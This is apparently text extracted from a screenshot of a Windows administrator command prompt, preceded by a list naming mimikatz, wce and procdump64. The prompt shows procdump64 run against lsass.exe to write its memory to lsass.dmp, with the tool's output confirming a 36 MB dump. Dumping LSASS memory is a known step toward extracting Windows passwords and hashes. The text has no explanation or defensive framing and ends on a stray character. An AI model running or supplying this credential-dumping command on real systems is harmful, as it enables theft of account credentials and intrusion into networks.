 mimikatz...
wce
procdump64
lsass.dmp
管理员: C:\Windows\system32\cmd.exe
C:\Users\jeff1\Desktop>procdump64.exe -accepteula -ma lsass.exe lsass.dmp
ProcDump v9.0 - Sysinternals process dump utility
Copyright (C) 2009-2017 Mark Russinovich and Andrew Richards
Sysinternals - www.sysinternals.com
[14:35:50] Dump 1 initiated: C:\Users\jeff1\Desktop\lsass.dmp
[14:35:51] Dump 1 writing: Estimated dump file size is 35 MB.
[14:35:52] Dump 1 complete: 36 MB written in 1.4 seconds
[14:35:52] Dump count reached.
C:\Users\jeff1\Desktop>a